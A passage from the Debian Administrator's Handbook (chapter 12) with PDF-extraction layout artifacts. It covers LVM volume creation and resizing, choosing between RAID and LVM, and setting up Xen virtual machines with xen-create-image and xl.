# pvcreate /dev/sdb2
Physical volume ”/dev/sdb2” successfully created.
# pvdisplay
”/dev/sdb2” is a new physical volume of ”4.00 GiB”
--- NEW Physical volume ---
PV Name
/dev/sdb2
VG Name
PV Size
4.00 GiB
Allocatable
NO
PE Size
0
Total PE
0
Free PE
0
Allocated PE
0
PV UUID
z4Clgk-T5a4-C27o-1P0E-lIAF-OeUM-e7EMwq
# for i in sdc3 sdd sdf1 sdf2 ; do pvcreate /dev/$i ; done
Physical volume ”/dev/sdc3” successfully created.
Physical volume ”/dev/sdd” successfully created.
Physical volume ”/dev/sdf1” successfully created.
Physical volume ”/dev/sdf2” successfully created.
# pvdisplay -C
PV
VG Fmt
Attr PSize
PFree
340
The Debian Administrator’s Handbook

/dev/sdb2
lvm2 ---
4.00g
4.00g
/dev/sdc3
lvm2 ---
3.00g
3.00g
/dev/sdd
lvm2 ---
4.00g
4.00g
/dev/sdf1
lvm2 ---
4.00g
4.00g
/dev/sdf2
lvm2 ---
<5.00g <5.00g
So far, so good; note that a PV can be set up on a full disk as well as on individual partitions of
it. As shown above, the pvdisplay command lists the existing PVs, with two possible output
formats.
Now let’s assemble these physical elements into VGs using vgcreate. We’ll gather only PVs
from the fast disks into a vg_critical VG; the other VG, vg_normal, will also include slower
elements.
# vgcreate vg_critical /dev/sdb2 /dev/sdf1
Volume group ”vg_critical” successfully created
# vgdisplay
--- Volume group ---
VG Name
vg_critical
System ID
Format
lvm2
Metadata Areas
2
Metadata Sequence No
1
VG Access
read/write
VG Status
resizable
MAX LV
0
Cur LV
0
Open LV
0
Max PV
0
Cur PV
2
Act PV
2
VG Size
7.99 GiB
PE Size
4.00 MiB
Total PE
2046
Alloc PE / Size
0 / 0
Free
PE / Size
2046 / 7.99 GiB
VG UUID
wAbBjx-d82B-q7St-0KFf-z40h-w5Mh-uAXkNZ
# vgcreate vg_normal /dev/sdc3 /dev/sdd /dev/sdf2
Volume group ”vg_normal” successfully created
# vgdisplay -C
VG
#PV #LV #SN Attr
VSize
VFree
vg_critical
2
0
0 wz--n-
7.99g
7.99g
vg_normal
3
0
0 wz--n- <11.99g <11.99g
Here again, commands are rather straightforward (and vgdisplay proposes two output for-
mats). Note that it is quite possible to use two partitions of the same physical disk into two
different VGs. Note also that we used a vg_ prefix to name our VGs, but it is nothing more than
a convention.
341
Chapter 12 — Advanced Administration

We now have two “virtual disks”, sized about 8 GB and 12 GB respectively. Let’s now carve them
up into “virtual partitions” (LVs). This involves the lvcreate command, and a slightly more
complex syntax:
# lvdisplay
# lvcreate -n lv_files -L 5G vg_critical
Logical volume ”lv_files” created.
# lvdisplay
--- Logical volume ---
LV Path
/dev/vg_critical/lv_files
LV Name
lv_files
VG Name
vg_critical
LV UUID
W6XT08-iBBx-Nrw2-f8F2-r2y4-Ltds-UrKogV
LV Write Access
read/write
LV Creation host, time debian, 2019-11-30 22:45:46 -0500
LV Status
available
# open
0
LV Size
5.00 GiB
Current LE
1280
Segments
2
Allocation
inherit
Read ahead sectors
auto
- currently set to
256
Block device
254:0
# lvcreate -n lv_base -L 1G vg_critical
Logical volume ”lv_base” created.
# lvcreate -n lv_backups -L 11.98G vg_normal
Rounding up size to full physical extent 11.98 GiB
Logical volume ”lv_backups” created.
# lvdisplay -C
LV
VG
Attr
LSize
Pool Origin Data%
Meta%
Move Log Cpy%Sync
å Convert
lv_base
vg_critical -wi-a---
1.00g
lv_files
vg_critical -wi-a---
5.00g
lv_backups vg_normal
-wi-a--- 11.98g
Two parameters are required when creating logical volumes; they must be passed to the
lvcreate
as options. The name of the LV to be created is specified with the -n option, and
its size is generally given using the -L option. We also need to tell the command what VG to
operate on, of course, hence the last parameter on the command line.
GOING FURTHER
lvcreate
options
The lvcreate command has several options to allow tweaking how the LV is cre-
ated.
Let’s first describe the -l option, with which the LV’s size can be given as a number
of blocks (as opposed to the “human” units we used above). These blocks (called
PEs,
physical extents, in LVM terms) are contiguous units of storage space in PVs,
and they can’t be split across LVs. When one wants to define storage space for an
342
The Debian Administrator’s Handbook

LV with some precision, for instance to use the full available space, the -l option
will probably be preferred over -L.
It is also possible to hint at the physical location of an LV, so that its extents are
stored on a particular PV (while staying within the ones assigned to the VG, of
course). Since we know that sdb is faster than sdf, we may want to store the
lv_base
there if we want to give an advantage to the database server compared
to the file server. The command line becomes: lvcreate -n lv_base -L 1G
vg_critical /dev/sdb2
. Note that this command can fail if the PV doesn’t have
enough free extents. In our example, we would probably have to create lv_base
before lv_files to avoid this situation – or free up some space on sdb2 with the
pvmove
command.
Logical volumes, once created, end up as block device files in /dev/mapper/:
# ls -l /dev/mapper
total 0
crw------- 1 root root 10, 236 Jun 10 16:52 control
lrwxrwxrwx 1 root root
7 Jun 10 17:05 vg_critical-lv_base -> ../dm-1
lrwxrwxrwx 1 root root
7 Jun 10 17:05 vg_critical-lv_files -> ../dm-0
lrwxrwxrwx 1 root root
7 Jun 10 17:05 vg_normal-lv_backups -> ../dm-2
# ls -l /dev/dm-*
brw-rw---T 1 root disk 253, 0 Jun 10 17:05 /dev/dm-0
brw-rw---- 1 root disk 253, 1 Jun 10 17:05 /dev/dm-1
brw-rw---- 1 root disk 253, 2 Jun 10 17:05 /dev/dm-2
NOTE
Auto-detecting LVM
volumes
When the computer boots, the lvm2-activation systemd service unit executes
vgchange -aay
to “activate” the volume groups: it scans the available devices;
those that have been initialized as physical volumes for LVM are registered into
the LVM subsystem, those that belong to volume groups are assembled, and the
relevant logical volumes are started and made available. There is therefore no need
to edit configuration files when creating or modifying LVM volumes.
Note, however, that the layout of the LVM elements (physical and logical volumes,
and volume groups) is backed up in /etc/lvm/backup, which can be useful in case
of a problem (or just to sneak a peek under the hood).
To make things easier, convenience symbolic links are also created in directories matching the
VGs:
# ls -l /dev/vg_critical
total 0
lrwxrwxrwx 1 root root 7 Jun 10 17:05 lv_base -> ../dm-1
lrwxrwxrwx 1 root root 7 Jun 10 17:05 lv_files -> ../dm-0
# ls -l /dev/vg_normal
total 0
lrwxrwxrwx 1 root root 7 Jun 10 17:05 lv_backups -> ../dm-2
The LVs can then be used exactly like standard partitions:
343
Chapter 12 — Advanced Administration

# mkfs.ext4 /dev/vg_normal/lv_backups
mke2fs 1.44.5 (15-Dec-2018)
Discarding device blocks: done
Creating filesystem with 3140608 4k blocks and 786432 inodes
Filesystem UUID: b9e6ed2f-cb37-43e9-87d8-e77568446225
Superblock backups stored on blocks:
32768, 98304, 163840, 229376, 294912, 819200, 884736, 1605632, 2654208
Allocating group tables: done
Writing inode tables: done
Creating journal (16384 blocks): done
Writing superblocks and filesystem accounting information: done
# mkdir /srv/backups
# mount /dev/vg_normal/lv_backups /srv/backups
# df -h /srv/backups
Filesystem
Size
Used Avail Use% Mounted on
/dev/mapper/vg_normal-lv_backups
12G
41M
12G
1% /srv/backups
# [...]
[...]
# cat /etc/fstab
[...]
/dev/vg_critical/lv_base
/srv/base
ext4 defaults 0 2
/dev/vg_critical/lv_files
/srv/files
ext4 defaults 0 2
/dev/vg_normal/lv_backups
/srv/backups
ext4 defaults 0 2
From the applications’ point of view, the myriad small partitions have now been abstracted into
one large 12 GB volume, with a friendlier name.
LVM Over Time
Even though the ability to aggregate partitions or physical disks is convenient, this is not the
main advantage brought by LVM. The flexibility it brings is especially noticed as time passes,
when needs evolve. In our example, let’s assume that new large files must be stored, and that
the LV dedicated to the file server is too small to contain them. Since we haven’t used the
whole space available in vg_critical, we can grow lv_files. For that purpose, we’ll use the
lvresize
command, then resize2fs to adapt the filesystem accordingly:
# df -h /srv/files/
Filesystem
Size
Used Avail Use% Mounted on
/dev/mapper/vg_critical-lv_files
4.9G
4.2G
485M
90% /srv/files
# lvdisplay -C vg_critical/lv_files
LV
VG
Attr
LSize Pool Origin Data%
Meta%
Move Log Cpy%Sync
å Convert
lv_files vg_critical -wi-ao-- 5.00g
# vgdisplay -C vg_critical
VG
#PV #LV #SN Attr
VSize VFree
344
The Debian Administrator’s Handbook

vg_critical
2
2
0 wz--n- 7.99g 1.99g
# lvresize -L 6G vg_critical/lv_files
Size of logical volume vg_critical/lv_files changed from 5.00 GiB (1280 extents) to
å 6.00 GiB (1536 extents).
Logical volume vg_critical/lv_files successfully resized.
# lvdisplay -C vg_critical/lv_files
LV
VG
Attr
LSize Pool Origin Data%
Meta%
Move Log Cpy%Sync
å Convert
lv_files vg_critical -wi-ao---- 6.00g
# resize2fs /dev/vg_critical/lv_files
resize2fs 1.44.5 (15-Dec-2018)
Filesystem at /dev/vg_critical/lv_files is mounted on /srv/files; on-line resizing
å required
old_desc_blocks = 1, new_desc_blocks = 1
The filesystem on /dev/vg_critical/lv_files is now 1572864 (4k) blocks long.
# df -h /srv/files/
Filesystem
Size
Used Avail Use% Mounted on
/dev/mapper/vg_critical-lv_files
5.9G
4.2G
1.5G
75% /srv/files
CAUTION
Resizing filesystems
Not all filesystems can be resized online; resizing a volume can therefore require
unmounting the filesystem first and remounting it afterwards. Of course, if one
wants to shrink the space allocated to an LV, the filesystem must be shrunk first; the
order is reversed when the resizing goes in the other direction: the logical volume
must be grown before the filesystem on it. It is rather straightforward, since at
no time must the filesystem size be larger than the block device where it resides
(whether that device is a physical partition or a logical volume).
The ext3, ext4 and xfs filesystems can be grown online, without unmounting; shrink-
ing requires an unmount. The reiserfs filesystem allows online resizing in both
directions. The venerable ext2 allows neither, and always requires unmounting.
We could proceed in a similar fashion to extend the volume hosting the database, only we’ve
reached the VG’s available space limit:
# df -h /srv/base/
Filesystem
Size
Used Avail Use% Mounted on
/dev/mapper/vg_critical-lv_base
976M
882M
28M
97% /srv/base
# vgdisplay -C vg_critical
VG
#PV #LV #SN Attr
VSize VFree
vg_critical
2
2
0 wz--n- 7.99g 1016.00m
No matter, since LVM allows adding physical volumes to existing volume groups. For instance,
maybe we’ve noticed that the sdb1 partition, which was so far used outside of LVM, only con-
tained archives that could be moved to lv_backups. We can now recycle it and integrate it to the
volume group, and thereby reclaim some available space. This is the purpose of the vgextend
command. Of course, the partition must be prepared as a physical volume beforehand. Once the
VG has been extended, we can use similar commands as previously to grow the logical volume
then the filesystem:
345
Chapter 12 — Advanced Administration

# pvcreate /dev/sdb1
Physical volume ”/dev/sdb1” successfully created.
# vgextend vg_critical /dev/sdb1
Volume group ”vg_critical” successfully extended
# vgdisplay -C vg_critical
VG
#PV #LV #SN Attr
VSize
VFree
vg_critical
3
2
0 wz--n- <9.99g <1.99g
# [...]
[...]
# df -h /srv/base/
Filesystem
Size
Used Avail Use% Mounted on
/dev/mapper/vg_critical-lv_base
2.0G
882M
994M
48% /srv/base
GOING FURTHER
Advanced LVM
LVM also caters for more advanced uses, where many details can be specified by
hand. For instance, an administrator can tweak the size of the blocks that make
up physical and logical volumes, as well as their physical layout. It is also possible
to move blocks across PVs, for instance, to fine-tune performance or, in a more
mundane way, to free a PV when one needs to extract the corresponding physical
disk from the VG (whether to affect it to another VG or to remove it from LVM
altogether). The manual pages describing the commands are generally clear and
detailed. A good entry point is the lvm(8) manual page.
12.1.3. RAID or LVM?
RAID and LVM both bring indisputable advantages as soon as one leaves the simple case of a
desktop computer with a single hard disk where the usage pattern doesn’t change over time.
However, RAID and LVM go in two different directions, with diverging goals, and it is legitimate
to wonder which one should be adopted. The most appropriate answer will of course depend
on current and foreseeable requirements.
There are a few simple cases where the question doesn’t really arise. If the requirement is to
safeguard data against hardware failures, then obviously RAID will be set up on a redundant
array of disks, since LVM doesn’t really address this problem. If, on the other hand, the need is
for a flexible storage scheme where the volumes are made independent of the physical layout
of the disks, RAID doesn’t help much and LVM will be the natural choice.
NOTE
If performance matters…
If input/output speed is of the essence, especially in terms of access times, using
LVM and/or RAID in one of the many combinations may have some impact on per-
formances, and this may influence decisions as to which to pick. However, these
differences in performance are really minor, and will only be measurable in a few
use cases. If performance matters, the best gain to be obtained would be to use
non-rotating storage media (
solid-state drives or SSDs); their cost per megabyte is
higher than that of standard hard disk drives, and their capacity is usually smaller,
but they provide excellent performance for random accesses. If the usage pattern
includes many input/output operations scattered all around the filesystem, for in-
stance for databases where complex queries are routinely being run, then the ad-
vantage of running them on an SSD far outweigh whatever could be gained by
346
The Debian Administrator’s Handbook

picking LVM over RAID or the reverse. In these situations, the choice should be
determined by other considerations than pure speed, since the performance aspect
is most easily handled by using SSDs.
The third notable use case is when one just wants to aggregate two disks into one volume, either
for performance reasons or to have a single filesystem that is larger than any of the available
disks. This case can be addressed both by a RAID-0 (or even linear-RAID) and by an LVM volume.
When in this situation, and barring extra constraints (for instance, keeping in line with the rest
of the computers if they only use RAID), the configuration of choice will often be LVM. The
initial set up is barely more complex, and that slight increase in complexity more than makes
up for the extra flexibility that LVM brings if the requirements change or if new disks need to
be added.
Then of course, there is the really interesting use case, where the storage system needs to be
made both resistant to hardware failure and flexible when it comes to volume allocation. Nei-
ther RAID nor LVM can address both requirements on their own; no matter, this is where we
use both at the same time — or rather, one on top of the other. The scheme that has all but
become a standard since RAID and LVM have reached maturity is to ensure data redundancy
first by grouping disks in a small number of large RAID arrays, and to use these RAID arrays as
LVM physical volumes; logical partitions will then be carved from these LVs for filesystems. The
selling point of this setup is that when a disk fails, only a small number of RAID arrays will need
to be reconstructed, thereby limiting the time spent by the administrator for recovery.
Let’s take a concrete example: the public relations department at Falcot Corp needs a worksta-
tion for video editing, but the department’s budget doesn’t allow investing in high-end hard-
ware from the bottom up. A decision is made to favor the hardware that is specific to the
graphic nature of the work (monitor and video card), and to stay with generic hardware for
storage. However, as is widely known, digital video does have some particular requirements for
its storage: the amount of data to store is large, and the throughput rate for reading and writing
this data is important for the overall system performance (more than typical access time, for
instance). These constraints need to be fulfilled with generic hardware, in this case two 300 GB
SATA hard disk drives; the system data must also be made resistant to hardware failure, as well
as some of the user data. Edited videoclips must indeed be safe, but video rushes pending editing
are less critical, since they’re still on the videotapes.
RAID-1 and LVM are combined to satisfy these constraints. The disks are attached to two differ-
ent SATA controllers to optimize parallel access and reduce the risk of a simultaneous failure,
and they therefore appear as sda and sdc. They are partitioned identically along the following
scheme:
# fdisk -l /dev/sda
Disk /dev/sda: 300 GB, 300090728448 bytes, 586114704 sectors
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disklabel type: dos
347
Chapter 12 — Advanced Administration

Disk identifier: 0x00039a9f
Device
Boot
Start
End
Sectors Size Id Type
/dev/sda1 *
2048
1992060
1990012 1.0G fd Linux raid autodetect
/dev/sda2
1992061
3984120
1992059 1.0G 82 Linux swap / Solaris
/dev/sda3
4000185 586099395 582099210 298G 5
Extended
/dev/sda5
4000185 203977305 199977120 102G fd Linux raid autodetect
/dev/sda6
203977306 403970490 199993184 102G fd Linux raid autodetect
/dev/sda7
403970491 586099395 182128904
93G 8e Linux LVM
• The first partitions of both disks (about 1 GB) are assembled into a RAID-1 volume, md0.
This mirror is directly used to store the root filesystem.
• The sda2 and sdc2 partitions are used as swap partitions, providing a total 2 GB of swap
space. With 1 GB of RAM, the workstation has a comfortable amount of available memory.
• The sda5 and sdc5 partitions, as well as sda6 and sdc6, are assembled into two new RAID-
1 volumes of about 100 GB each, md1 and md2. Both these mirrors are initialized as physical
volumes for LVM, and assigned to the vg_raid volume group. This VG thus contains about
200 GB of safe space.
• The remaining partitions, sda7 and sdc7, are directly used as physical volumes, and as-
signed to another VG called vg_bulk, which therefore ends up with roughly 200 GB of
space.
Once the VGs are created, they can be partitioned in a very flexible way. One must keep in mind
that LVs created in vg_raid will be preserved even if one of the disks fails, which will not be
the case for LVs created in vg_bulk; on the other hand, the latter will be allocated in parallel
on both disks, which allows higher read or write speeds for large files.
We will therefore create the lv_var and lv_home LVs on vg_raid, to host the matching filesys-
tems; another large LV, lv_movies, will be used to host the definitive versions of movies after
editing. The other VG will be split into a large lv_rushes, for data straight out of the digital
video cameras, and a lv_tmp for temporary files. The location of the work area is a less straight-
forward choice to make: while good performance is needed for that volume, is it worth risking
losing work if a disk fails during an editing session? Depending on the answer to that question,
the relevant LV will be created on one VG or the other.
We now have both some redundancy for important data and much flexibility in how the avail-
able space is split across the applications.
NOTE
Why three RAID-1
volumes?
We could have set up one RAID-1 volume only, to serve as a physical volume for
vg_raid
. Why create three of them, then?
The rationale for the first split (md0 vs. the others) is about data safety: data writ-
ten to both elements of a RAID-1 mirror are exactly the same, and it is therefore
possible to bypass the RAID layer and mount one of the disks directly. In case of a
kernel bug, for instance, or if the LVM metadata become corrupted, it is still possi-
ble to boot a minimal system to access critical data such as the layout of disks in
348
The Debian Administrator’s Handbook

the RAID and LVM volumes; the metadata can then be reconstructed and the files
can be accessed again, so that the system can be brought back to its nominal state.
The rationale for the second split (md1 vs. md2) is less clear-cut, and more related
to acknowledging that the future is uncertain. When the workstation is first as-
sembled, the exact storage requirements are not necessarily known with perfect
precision; they can also evolve over time. In our case, we can’t know in advance
the actual storage space requirements for video rushes and complete video clips.
If one particular clip needs a very large amount of rushes, and the VG dedicated
to redundant data is less than halfway full, we can re-use some of its unneeded
space. We can remove one of the physical volumes, say md2, from vg_raid and
either assign it to vg_bulk directly (if the expected duration of the operation is
short enough that we can live with the temporary drop in performance), or undo
the RAID setup on md2 and integrate its components sda6 and sdc6 into the bulk
VG (which grows by 200 GB instead of 100 GB); the lv_rushes logical volume can
then be grown according to requirements.
12.2. Virtualization
Virtualization is one of the most major advances in the recent years of computing. The term
covers various abstractions and techniques simulating virtual computers with a variable degree
of independence on the actual hardware. One physical server can then host several systems
working at the same time and in isolation. Applications are many, and often derive from this
isolation: test environments with varying configurations for instance, or separation of hosted
services across different virtual machines for security.
There are multiple virtualization solutions, each with its own pros and cons. This book will
focus on Xen, LXC, and KVM, but other noteworthy implementations include the following:
• QEMU is a software emulator for a full computer; performances are far from the speed
one could achieve running natively, but this allows running unmodified or experimental
operating systems on the emulated hardware. It also allows emulating a different hard-
ware architecture: for instance, an amd64 system can emulate an arm computer. QEMU is
free software.
• Bochs is another free virtual machine, but it only emulates the x86 architectures (i386 and
amd64).
• VMWare is a proprietary virtual machine; being one of the oldest out there, it is also one
of the most widely-known. It works on principles similar to QEMU. VMWare proposes
advanced features such as snapshotting a running virtual machine.
• VirtualBox is a virtual machine that is mostly free software (some extra components are
available under a proprietary license). Unfortunately it is in Debian’s “contrib” section
because it includes some precompiled files that cannot be rebuilt without a proprietary
349
Chapter 12 — Advanced Administration

compiler and it currently only resides in Debian Unstable as Oracle’s policies make it im-
possible to keep it secure in a Debian stable release (see #7944661). While younger than
VMWare and restricted to the i386 and amd64 architectures, it still includes some snap-
shotting and other interesting features.
HARDWARE
Virtualization support
Some computers might not have hardware virtualization support; when they do, it
should be enabled in the BIOS.
To know if you have virtualization support enabled, you can check if the relevant
flag is enabled with grep. If the following command for your processor returns
some text, you already have virtualization support enabled:
•
For Intel processors you can execute grep vmx /proc/cpuinfo
•
For AMD processors you can execute grep svm /proc/cpuinfo
12.2.1. Xen
Xen is a “paravirtualization” solution. It introduces a thin abstraction layer, called a “hypervi-
sor”, between the hardware and the upper systems; this acts as a referee that controls access
to hardware from the virtual machines. However, it only handles a few of the instructions, the
rest is directly executed by the hardware on behalf of the systems. The main advantage is that
performances are not degraded, and systems run close to native speed; the drawback is that the
kernels of the operating systems one wishes to use on a Xen hypervisor need to be adapted to
run on Xen.
Let’s spend some time on terms. The hypervisor is the lowest layer, that runs directly on the
hardware, even below the kernel. This hypervisor can split the rest of the software across sev-
eral domains, which can be seen as so many virtual machines. One of these domains (the first one
that gets started) is known as dom0, and has a special role, since only this domain can control
the hypervisor and the execution of other domains. These other domains are known as domU. In
other words, and from a user point of view, the dom0 matches the “host” of other virtualization
systems, while a domU can be seen as a “guest”.
CULTURE
Xen and the various
versions of Linux
Xen was initially developed as a set of patches that lived out of the official tree,
and not integrated to the Linux kernel. At the same time, several upcoming vir-
tualization systems (including KVM) required some generic virtualization-related
functions to facilitate their integration, and the Linux kernel gained this set of func-
tions (known as the
paravirt_ops or pv_ops interface). Since the Xen patches were
duplicating some of the functionality of this interface, they couldn’t be accepted
officially.
Xensource, the company behind Xen, therefore had to port Xen to this new frame-
work, so that the Xen patches could be merged into the official Linux kernel. That
meant a lot of code rewrite, and although Xensource soon had a working version
1https://bugs.debian.org/794466
350
The Debian Administrator’s Handbook

based on the paravirt_ops interface, the patches were only progressively merged
into the official kernel. The merge was completed in Linux 3.0.
è https://wiki.xenproject.org/wiki/XenParavirtOps
Since
Jessie is based on version 3.16 of the Linux kernel, the standard linux-image-
686-pae and linux-image-amd64 packages include the necessary code, and the
distribution-specific patching that was required for
Squeeze and earlier versions
of Debian is no more.
è https://wiki.xenproject.org/wiki/Xen_Kernel_Feature_Matrix
CULTURE
Xen and non-Linux
kernels
Xen requires modifications to all the operating systems one wants to run on it; not
all kernels have the same level of maturity in this regard. Many are fully-functional,
both as dom0 and domU: Linux 3.0 and later, NetBSD 4.0 and later, and OpenSolaris.
Others only work as a domU. You can check the status of each operating system
in the Xen wiki:
è https://wiki.xenproject.org/wiki/Dom0_Kernels_for_Xen
è https://wiki.xenproject.org/wiki/DomU_Support_for_Xen
However, if Xen can rely on the hardware functions dedicated to virtualization
(which are only present in more recent processors), even non-modified operating
systems can run as domU (including Windows).
NOTE
Architectures compatible
with Xen
Xen is currently only available for the i386, amd64, arm64 and armhf architectures.
Using Xen under Debian requires three components:
• The hypervisor itself. According to the available hardware, the appropriate package will
be either xen-hypervisor-4.11-amd64, xen-hypervisor-4.11-armhf, or xen-hypervisor-4.11-arm64.
• A kernel that runs on that hypervisor. Any kernel more recent than 3.0 will do, including
the 4.19 version present in Buster.
• The i386 architecture also requires a standard library with the appropriate patches taking
advantage of Xen; this is in the libc6-xen package.
The hypervisor also brings xen-utils-4.11, which contains tools to control the hypervisor from
the dom0. This in turn brings the appropriate standard library. During the installation of all
that, configuration scripts also create a new entry in the GRUB bootloader menu, so as to start
the chosen kernel in a Xen dom0. Note, however, that this entry is not usually set to be the first
one in the list, but it will be selected by default.
Once these prerequisites are installed, the next step is to test the behavior of the dom0 by it-
self; this involves a reboot to the hypervisor and the Xen kernel. The system should boot in its
standard fashion, with a few extra messages on the console during the early initialization steps.
Now is the time to actually install useful systems on the domU systems, using the tools from
xen-tools. This package provides the xen-create-image command, which largely automates the
task. The only mandatory parameter is --hostname, giving a name to the domU; other options
351
Chapter 12 — Advanced Administration

are important, but they can be stored in the /etc/xen-tools/xen-tools.conf configuration
file, and their absence from the command line doesn’t trigger an error. It is therefore important
to either check the contents of this file before creating images, or to use extra parameters in
the xen-create-image invocation. Important parameters of note include the following:
• --memory, to specify the amount of RAM dedicated to the newly created system;
• --size and --swap, to define the size of the “virtual disks” available to the domU;
• --debootstrap-cmd, to specify the which debootstrap command is used. The default is
debootstrap
if debootstrap and cdebootstrap are installed. In that case, the --dist option
will also most often be used (with a distribution name such as buster).
GOING FURTHER
Installing a non-Debian
system in a domU
In case of a non-Linux system, care should be taken to define the kernel the
domU must use, using the --kernel option.
• --dhcp states that the domU’s network configuration should be obtained by DHCP while
--ip allows defining a static IP address.
• Lastly, a storage method must be chosen for the images to be created (those that will be
seen as hard disk drives from the domU). The simplest method, corresponding to the --dir
option, is to create one file on the dom0 for each device the domU should be provided.
For systems using LVM, the alternative is to use the --lvm option, followed by the name
of a volume group; xen-create-image will then create a new logical volume inside that
group, and this logical volume will be made available to the domU as a hard disk drive.
NOTE
Storage in the domU
Entire hard disks can also be exported to the domU, as well as partitions,
RAID arrays or pre-existing LVM logical volumes. These operations are not
automated by xen-create-image, however, so editing the Xen image’s con-
figuration file is in order after its initial creation with xen-create-image.
Once these choices are made, we can create the image for our future Xen domU:
# xen-create-image --hostname testxen --dhcp --dir /srv/testxen --size=2G --dist=
å buster --role=udev
[...]
eneral Information
--------------------
Hostname
:
testxen
Distribution
:
buster
Mirror
:
http://deb.debian.org/debian
Partitions
:
swap
512M
(swap)
/
2G
(ext4)
Image type
:
sparse
Memory size
:
256M
Kernel path
:
/boot/vmlinuz-4.19.0-5-amd64
Initrd path
:
/boot/initrd.img-4.19.0-5-amd64
[...]
Logfile produced at:
/var/log/xen-tools/testxen.log
352
The Debian Administrator’s Handbook

Installation Summary
---------------------
Hostname
:
testxen
Distribution
:
buster
MAC Address
:
00:16:3E:0C:74:2F
IP Address(es)
:
dynamic
SSH Fingerprint :
SHA256:PuAGX4/4S07Xzh1u0Cl2tL04EL5udf9ajvvbufBrfvU (DSA)
SSH Fingerprint :
SHA256:ajFTX54eakzolyzmZku/ihq/BK6KYsz5MewJ98BM5co (ECDSA)
SSH Fingerprint :
SHA256:/sFov86b+rD/bRSJoHKbiMqzGFiwgZulEwpzsiw6aSc (ED25519)
SSH Fingerprint :
SHA256:/NJg/CcoVj+OLE/cL3yyJINStnla7YkHKe3/xEdVGqc (RSA)
Root Password
:
EwmQMHtywY9zsRBpqQuxZTb
We now have a virtual machine, but it is currently not running (and therefore only using space
on the dom0’s hard disk). Of course, we can create more images, possibly with different param-
eters.
Before turning these virtual machines on, we need to define how they’ll be accessed. They can
of course be considered as isolated machines, only accessed through their system console, but
this rarely matches the usage pattern. Most of the time, a domU will be considered as a remote
server, and accessed only through a network. However, it would be quite inconvenient to add
a network card for each domU; which is why Xen allows creating virtual interfaces, that each
domain can see and use in a standard way. Note that these cards, even though they’re virtual,
will only be useful once connected to a network, even a virtual one. Xen has several network
models for that:
• The simplest model is the bridge model; all the eth0 network cards (both in the dom0 and
the domU systems) behave as if they were directly plugged into an Ethernet switch.
• Then comes the routing model, where the dom0 behaves as a router that stands between
the domU systems and the (physical) external network.
• Finally, in the NAT model, the dom0 is again between the domU systems and the rest of
the network, but the domU systems are not directly accessible from outside, and traffic
goes through some network address translation on the dom0.
These three networking nodes involve a number of interfaces with unusual names, such as vif*,
veth*
, peth* and xenbr0. The Xen hypervisor arranges them in whichever layout has been
defined, under the control of the user-space tools. Since the NAT and routing models are only
adapted to particular cases, we will only address the bridging model.
The standard configuration of the Xen packages does not change the system-wide network con-
figuration. However, the xend daemon is configured to integrate virtual network interfaces into
any pre-existing network bridge (with xenbr0 taking precedence if several such bridges exist).
We must therefore set up a bridge in /etc/network/interfaces (which requires installing the
bridge-utils package, which is why the xen-utils-4.11 package recommends it) to replace the exist-
ing eth0 entry:
auto xenbr0
iface xenbr0 inet dhcp
353
Chapter 12 — Advanced Administration

bridge_ports eth0
bridge_maxwait 0
After rebooting to make sure the bridge is automatically created, we can now start the domU
with the Xen control tools, in particular the xl command. This command allows different ma-
nipulations on the domains, including listing them and, starting/stopping them. You might
need to increase the default memory by editing the variable memory from configuration file (in
this case, /etc/xen/testxen.cfg). Here we have set it to 1024 (megabytes).
# xl list
Name
ID
Mem VCPUs
State
Time(s
å )
Domain-0
0
1894
2
r-----
63.5
# xl create /etc/xen/testxen.cfg
Parsing config from /etc/xen/testxen.cfg
# xl list
Name
ID
Mem VCPUs
State
Time(s
å )
Domain-0
0
1505
2
r-----
100.0
testxen
13
1024
0
--p---
0.0
TOOL
Choice of toolstacks to
manage Xen VM
In Debian 7 and older releases, xm was the reference command line tool to use to
manage Xen virtual machines. It has now been replaced by xl which is mostly
backwards compatible. But those are not the only available tools: virsh of libvirt
and xe of XenServer’s XAPI (commercial offering of Xen) are alternative tools.
CAUTION
Only one domU per
image!
While it is of course possible to have several domU systems running in parallel,
they will all need to use their own image, since each domU is made to believe
it runs on its own hardware (apart from the small slice of the kernel that talks
to the hypervisor). In particular, it isn’t possible for two domU systems running
simultaneously to share storage space. If the domU systems are not run at the
same time, it is, however, quite possible to reuse a single swap partition, or the
partition hosting the /home filesystem.
Note that the testxen domU uses real memory taken from the RAM that would otherwise be
available to the dom0, not simulated memory. Care should therefore be taken, when building a
server meant to host Xen instances, to provision the physical RAM accordingly.
Voilà! Our virtual machine is starting up. We can access it in one of two modes. The usual
way is to connect to it “remotely” through the network, as we would connect to a real machine;
this will usually require setting up either a DHCP server or some DNS configuration. The other
way, which may be the only way if the network configuration was incorrect, is to use the hvc0
console, with the xl console command:
# xl console testxen
[...]
354
The Debian Administrator’s Handbook

Debian GNU/Linux 10 testxen hvc0
testxen login:
One can then open a session, just like one would do if sitting at the virtual machine’s keyboard.
Detaching from this console is achieved through the Control+] key combination.
TIP
Getting the console
straight away
Sometimes one wishes to start a domU system and get to its console straight away;
this is why the xl create command takes a -c switch. Starting a domU with this
switch will display all the messages as the system boots.
TOOL
OpenXenManager
OpenXenManager (in the
openxenmanager package) is a graphical interface al-
lowing remote management of Xen domains via Xen’s API. It can thus control Xen
domains remotely. It provides most of the features of the xl command.
Once the domU is up, it can be used just like any other server (since it is a GNU/Linux system
after all). However, its virtual machine status allows some extra features. For instance, a domU
can be temporarily paused then resumed, with the xl pause and xl unpause commands. Note
that even though a paused domU does not use any processor power, its allocated memory is
still in use. It may be interesting to consider the xl save and xl restore commands: saving
a domU frees the resources that were previously used by this domU, including RAM. When re-
stored (or unpaused, for that matter), a domU doesn’t even notice anything beyond the passage
of time. If a domU was running when the dom0 is shut down, the packaged scripts automati-
cally save the domU, and restore it on the next boot. This will of course involve the standard
inconvenience incurred when hibernating a laptop computer, for instance; in particular, if the
domU is suspended for too long, network connections may expire. Note also that Xen is so far
incompatible with a large part of ACPI power management, which precludes suspending the
host (dom0) system.
DOCUMENTATION
xl
options
Most of the xl subcommands expect one or more arguments, often a domU name.
These arguments are well described in the xl(1) manual page.
Halting or rebooting a domU can be done either from within the domU (with the shutdown
command) or from the dom0, with xl shutdown or xl reboot.
GOING FURTHER
Advanced Xen
Xen has many more features than we can describe in these few paragraphs. In
particular, the system is very dynamic, and many parameters for one domain (such
as the amount of allocated memory, the visible hard drives, the behavior of the task
scheduler, and so on) can be adjusted even when that domain is running. A domU
can even be migrated across servers without being shut down, and without losing
